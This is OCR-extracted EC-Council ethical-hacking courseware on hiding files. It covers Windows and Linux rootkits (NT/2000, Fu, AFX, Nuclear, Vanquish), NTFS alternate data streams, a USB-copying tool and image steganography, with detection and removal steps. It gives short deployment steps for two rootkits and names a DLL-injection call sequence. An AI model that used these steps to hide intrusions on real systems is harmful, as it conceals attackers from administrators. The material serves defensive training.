



### Why Rootkits

The hacker requires root access to the system by installing a virus, Trojan horse program, or spyware, in order to exploit it

To maintain the root access, the attacker needs to hide tracks from the system administrator by modifying the system commands

Rootkit allows the hacker to maintain hidden access to the system



# Hacking Tool: NT/2000 RootKit

What if the very code of the operating system came under the control of the attacker?

The NT/2000 rootkit is built as a kernel mode driver which can be dynamically loaded at the run time

The NT/2000 rootkit runs with system privileges, right at the core of the NT kernel, so it has access to all the resources of the operating system



#### The rootkit can also:

- Hide processes (that is, keep them from being lised)
- Hide files
- Hide registry entries
- Intercept keystrokes typed at the system console
- Issue a debug interrupt, causing a blue screen ofdeath
- Redirect EXE files





# Planting the NT/2000 Rootkit

The rootkit contains a kernel mode device driver, called \_root\_.sys, and a launcher program, called deploy.exe

After gaining access to the target system, the attacker will copy \_root\_.sys and deploy.exe onto the target system and execute deploy.exe

This will install the rootkit device driver and start it up. The attacker later deletes deploy.exe from the target machine The attacker can then stop and restart the rootkit by using the commands net stop \_root and net start \_root\_

Once the rootkit is started, the file \_root\_.sys stops appearing in the directory listings. The rootkit intercepts the system calls for listing files and hides all files beginning with \_root\_ from display



#### Rootkit - Screenshot

Once the rootkit is started, the file <u>root</u> sys stops appearing in directory listings. The rootkit intercepts the system calls for listing files and hides all files beginning with <u>root</u> from display.

Here is a directory listing from a system, taken before and after the attacker activated the rootkit:

```
C:>dir
                                        Before
Volume in drive C has no label.
Volume Serial Number is 6C15-8AC3
Directory of C:
02/09/2001 05:06p
                    <DIR>
                                asf
01/05/2001 11:12a
                    <DIR>
                                 CAConfig
01/05/2001 11:11a
                    <DIR>
                                 Documents and Settings
01/04/2001 08:06p
                    <DIR>
                                Inetpub
01/04/2001 08:08p
                    <DIR>
                                 Program Files
02/10/2001 04:51p
                    <DIR>
                                rootkit
02/09/2001 03:35p
                    <DIR>
                                software
02/10/2001 05:38p
                    <DIR>
                                WINNT
02/10/2001 11:33a
                         57,684 root .sys
                        236,304 root cmd.exe
12/06/1999 09:00p
09/02/1999 01:07a
                         59,392 root nc.exe
         3 File(s)
                      353,380 bytes
         8 Dir(s), 6,115,020,800 bytes free
```

```
Volume in drive C has no label.
                                             After
Volume Serial Number is 6C15-8AC3
Directory of C:
02/09/2001 05:06p
                    <DIR>
                                asf
01/05/2001 11:12a
                    <DIR>
                                CAConfig
01/05/2001 11:11a
                    <DIR>
                                Documents and Settings
01/04/2001 08:06p
                    <DIR>
                                Inetpub
01/04/2001 08:08p
                    <DIR>
                                Program Files
02/10/2001 04:51p
                    <DIR>
                                rootkit
                    <DIR>
02/09/2001 03:35p
                                software
02/10/2001 05:38p
                    <DIR>
                                WINNT
         0 File(s)
                         0 bytes
         8 Dir(s) 6,115,020,800 bytes free
```

Warning: Tools like rootkit, you cannot even trust the dir command



#### Rootkits in Linux

A rootkit is also referred to as a set of modified and recompiled Unix tools (typically including ps, netstat, and passwd) designed to hide any trace of the intruder's presence or existence

A rootkit may include programs to monitor traffic, create a back door into the system, alter log files, and attack other machines on the network

# Detecting Rootkits

Detecting rootkits is a problem

Once infected with a rootkit, you cannot trust your operating system

You cannot believe what the system tells you when you request a list of running processes or files in a directory



One way to get around this is to shut down the suspect computer and check its storage after booting from alternative media that you know is clean, such as a bootable CD-ROM



# Steps for Detecting Rootkits

Simple steps you can take to detect some of today's ghostware:

Run "dir/s/b/ah" and "dir/s/b/a-h" inside the potentially infected OS and save the results



Boot into a clean CD, run "dir/s/b/ah" and "dir/s/b/a-h" on the same drive and save the results



Run a clean version of WinDiff from the CD on the two sets of results to detect filehiding ghostware (i.e., invisible inside, but visible from outside)

Note: There will be some false positives. Also, this does not detect stealth software that hides in BIOS, Video card EEPROM, bad disk sectors, Alternate Data Streams, and so on



### Rootkit Detection Tools

BlackLight from F-Secure Corp.

• http://www.f-secure.com/blacklight



RootkitRevealer from Sysinternals

• http://www.sysinternals.com/Utilities/RootkitReveder.html

Malicious Software Removal Tool from Microsoft Corp

• http://www.microsoft.com/security/malware remove/default.mspx





# Sony Rootkit Case Study

In October 2005 Mark Russinovich discovered that some Sony BMG Music Entertainment CDs use rootkit technology to automatically install digital rights management software on Windows computers

The intent of this kludge was to prevent unauthorized digital copying of the music

The Sony music CD creates a hidden directory and installs several of its own device drivers; it then reroutes Windows systems calls to its own routines

It intercepts kernel-level application programming interfaces and tries to disguise its presence

Sony was hit with numerous lawsuits across the United States for planting a rootkit on users' computers without their knowledge

For more information, visit: http://www.sysinternals.com/blog/2005/10/sony-rootkits-and-digital-rights.html



It operates using Direct Kernel Object Manipulation

It comes with two components—the dropper (fu.exe) and the driver (msdirectx.sys)



#### It can:

- Hide processes and drivers
- List processes and drivers that were hidden using hooking techniques
- Add privileges to any process token
- Make actions in the Windows Event Viewer appear as someone else's actions





#### Fu: Screenshot

```
on Invite de commandes
C:\temp>fu -pl 30
Process: fu.exe:860
             :2153091200
Process:
Process: System:4
Process: smss.exe:376
Process: csrss.exe:632
Process: winlogon.exe:664
Process: services.exe:708
Process: lsass.exe:732
Process: suchost.exe:912
Process: suchost.exe:1004
Process: suchost.exe:1092
Process: suchost.exe:1176
Process: suchost.exe:1284
Process: spoolsv.exe:1416
Process: UMwareService.e:1592
Process: alg.exe:2036
Process: explorer.exe:572
Process: wscntfy.exe:580
Process: UMwareTray.exe:920
Process: UMwareUser.exe:1040
Process: ctfmon.exe:1168
Process: cmd.exe:420
Process: taskmgr.exe:816
Total number of processes = 23
```

#### Rootkit: AFX Rootkit

This program patches Windows API to hide certain objects from being listed

#### Current version hides:

- Processes
- Handles
- Modules
- Files & Folders
- Registry Keys & Values
- Services
- TCP/UDP Sockets
- Systray Icons

#### Configuring a computer with the rootkit is simple:

- 1.Create a new folder with a unique name, i.e., c:\windows\rewt\
- 2. In this folder place the root.exe, i.e., c:\windows\rewt\root.exe
- 3. Execute root.exe with the"/i" parameter, i.e., start c:\windows\rewt\root.exe /I

Everything inside the root folder is now invisible!

CHC: Hiding files

Copyright © by EC-Council

EC-Council



# Rootkit: AFX Rootkit (cont'd)

Removal: How to remove this rootkit

#### Method 1

1. Run the root.exe with the "/u" parameter

2. Delete all files associated with it

3. Reboot

#### Method 2

1. Boot into safe mode

2. Locate the service with the root folder's name

3. Remove the service and delete all the files associated with it

4. Reboot

Copyright © by EC-Council All Rights Reserved. Reproduction is Strictly Prohibited





#### Rootkit: Nuclear

Nuclear rootkit performs as a user-level hook on certain APIs, allowing you to hide or modify some items on the NT-Based OS (NT/2000/Xp/Windows 2003)

#### Features:

- Process
   Hides process(s) totally from the task manager
- File/Directory
  Hides directory(s) or file(s) from Windows Explorer
- Registry
  Hides registry value(s) from the registry editor and MSConfig
- Ports/Protocols
  Hides connections on/through any port(s)/protocol(s) in netstat
- Modules
   Hides modules in specific processes from any module explorer
- Application Block Blocks explorer from executing a list of applications
- Connection Block
  Blocks applications from connecting to any host
- Persistence Protects Directory(s) or File(s) from being deleted/renamed/moved







### Nuclear: Screenshot



| Connection Block                                     |
|------------------------------------------------------|
| Add the Process Name That you want to Block its Conn |
| OK Cancel                                            |

| Connection Hide                            | ×              |
|--------------------------------------------|----------------|
|                                            | _              |
| Add the Port / Protocol to Hide the Connec | tion On/throug |
| TCP:12345                                  |                |
|                                            |                |
| OK Cancel                                  |                |
|                                            |                |





CHC: Hiding files



Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



# Rootkit: Vanquish

Vanquish is a dll injection-based, winapi hooking rootkit

It hides files, folders, registry entries, and log passwords



In case of registry hiding, Vanquish uses an advanced system to keep track of enumerated keys/values and hides the ones that need to be hidden

For dll injections, the target process is first written with the string 'VANQUISH.DLL' (VirtualAllocEx, WriteProcessMemory) and then CreateRemoteThread

For API hooking, Vanquish uses various programming tricks





# Rootkit Countermeasures

Back up critical data and reinstall OS/applications from a trusted source

Do not rely on backups, as there is a chance of restoring from Trojaned software

Keep a well-documented automated installation procedure

Store availability of trusted restoration media



EC-Council

CHC: Hiding files

Copyright © by EC-Council All Rights Reserved. Reproduction is Strictly Prohibited



#### Patchfinder

Patchfinder (PF) is a sophisticated diagnostic utility designed to detect system libraries and kernel compromises



Its primary use is to check if the given machine has been attacked with some modern rootkits like Hacker Defender, AFX, Vaniquish, and He4Hook







RootkitRevealer from <u>www.sysinternals.com</u> scans the drive and the registry for the presence of rootkits



EC-Council



# Creating Alternate Data Streams

Start by going to the command line and typing notepad test.txt

Check the file size again and notice that it hasn't changed!

Put some data in the file, save the file, and close notepad

On opening the test.txt, only the original data will be seen

From the command line, type dir test.txt and note the file size

When the *type* command is used on the filename from the command line, only the original data is displayed

Next, go to the command line and type notepad test.txt:hidden.txt. Type some text into Notepad, save the file, and close

On typing type test.txt:hidden.txt, a syntax error message is displayed



#### How to Create NTFS Streams





# NTFS Stream Manipulation





### NTFS Streams Countermeasures

Deleting a stream
file involves
copying the front
file to a FAT
partition and
then copying it
back to NTFS



Streams are lost when the file is moved to the FAT Partition



LNS.exe from
(http://nt
security.nu/cgibin/download/ln
s.exe.pl) can
detect streams







# NTFS Stream Detectors (ADS Spy and ADS Tools)

#### **ADS Spy**



CHC: Hiding files

Copyright © by EC-Council All Rights Reserved. Reproduction is Strictly Prohibited



## Hacking Tool: USB Dumper

USB Dumper is an application that runs a background process which copies files from any USB flash drive installed to it silently, when installed on a system

Simplicity of this application makes it dangerous; it needs a user to double click the executable

Once this is done, application runs in the background and any USB drive that is connected will automatically have its contents downloaded to the system







## USB Dumper: Screenshot







# Steganography



# What is Steganography

Steganography is the process of hiding data in images

The most popular method for hiding data in files is to utilize graphic images as hiding places

Attackers can embed information such as:

- Source code for the hacking tool
- List of compromised servers
- Plans for future attacks
- Grandma's secret cookie recipe







# Least Significant Bit Insertion in Image Files

The rightmost bit is called the Least Significant Bit (LSB)

The LSB of every byte can be replaced with little change to the overall file

The binary data of the secret message is broken up and then inserted into the LSB of each pixel in the image file

#### Hiding the Data:

- Using the Red, Green, Blue (RGB) model a stego toolmakes a copy of an image palette
- The LSB of each pixel 8-bit binary number is replaced with one bit from the hidden message
- A new RGB color in the copied palette is created
- The pixel is changed to the 8-bit binary number of the new RGB color







# Least Significant Bit Insertion in Image files (cont'd)

#### Recovering the data:

- The stego tool finds the 8-bit binarynumber of each pixel RGB color
- The LSB of each pixel's 8-bit binary number is one bit of the hidden data file
- Each LSB is then written to an output file
- Example: Given a string of bytes
  - 01001101 00101110 10101110 10001010 10101111 10100010 00101011 101010111
  - The letter "H" is represented by binary digits 01001000. To hide this "H" above stream can be changed as:
  - 01001100 00101111 10101110 10001010 10101111 10100010 00101010 101010110
  - To retrieve the "H"combine all LSB bits 01001000





# Process of Hiding Information in Image Files





### Masking and Filtering in Image Files

Masking technique hides data in a similar way like watermarks on the actual paper

Masking and filtering techniques hide information by marking an image after modifying the luminance of parts of the image



Masking and filtering techniques are mostly used on 24 bit and grayscale images



Masking techniques hide information in such a way that the hidden message is more integral to the cover image than simply hiding data in the "noise" level

Masking adds redundancy to the hidden information



CHC: Hiding files

Copyright © by EC-Council All Rights Reserved. Reproduction is Strictly Prohibited

### Algorithms and Transformation

Another steganography technique is to hide data in mathematical functions that are in compression algorithms

JPEG images use the Discrete Cosine Transform (DCT) technique to achieve image compression

#### Hiding data:

- Take the DCT or wavelet transform of the cover image and find the coefficients below a specific threshold
- Replace these bits with bits to be hidden
- Take the inverse transform and store it as a regular image

#### Recovering the data:

- Take the transform of the modified image and findthe coefficients below a specific threshold
- Extract bits of data from these coefficients and combine the bits into an actual message



CHC: Hiding files

Copyright © by EC-Council All Rights Reserved. Reproduction is Strictly Prohibited



### Algorithms and Transformation



The DCT function:

$$F(u,v) = \frac{\Lambda(u)\Lambda(v)}{4} \sum_{i=0}^{7} \sum_{j=0}^{7} \cos \frac{(2i+1) \cdot u\pi}{16} \cdot \cos \frac{(2j+1) \cdot v\pi}{16} \cdot f(i,j)$$

$$\Lambda(\xi) = \begin{cases} \frac{1}{\sqrt{2}} & for \ \xi = 0\\ 1 & otherwise \end{cases}$$

Another steganography method is to hide data in mathematical functions that are in compression algorithms





# Steganography Tools



### Tool: Merge Streams



This utility enables you to merge MS Word streams and MS Excel workbook streams



It can hide MS Excel workbooks within MS Word documents or vice versa

| = Glue - NT Kernel Resources: www.ntkernel.com      | ×      |
|-----------------------------------------------------|--------|
|                                                     |        |
| MS Word: C:\Documents and Settings\Desktop\test.dod | Browse |
| MS Excel: G:\test.xls                               | Browse |
| Merge Cancel                                        | About  |





### Invisible Folders

Hide any folder or a group of folders on your system by pressing a simple hotkey combination

The select folders will remain invisible until you decide to make them visible again using your hotkey combinations

You can also password-protect your hotkey combinations









### Tool: Invisible Secrets

A security suite that helps you to hide files, encrypt files, destroy your Internet traces, shred files, make secure IP to IP password transfers, and even lock any application on your computer







### Tool: Image Hide



Image Hide is a steganography program that hides text in images

Does simple encryption and decryption of data

Even after adding bytes of data, there will not be any increase in the size of the image

Image looks the same as normal paint packages

Loads and saves to files and gets past all mail sniffers





#### Tool: Stealth Files



Stealth Files can hide executables in other files such as Microsoft Word, Excel, PowerPoint, and Acrobat







# Tool: Steganography

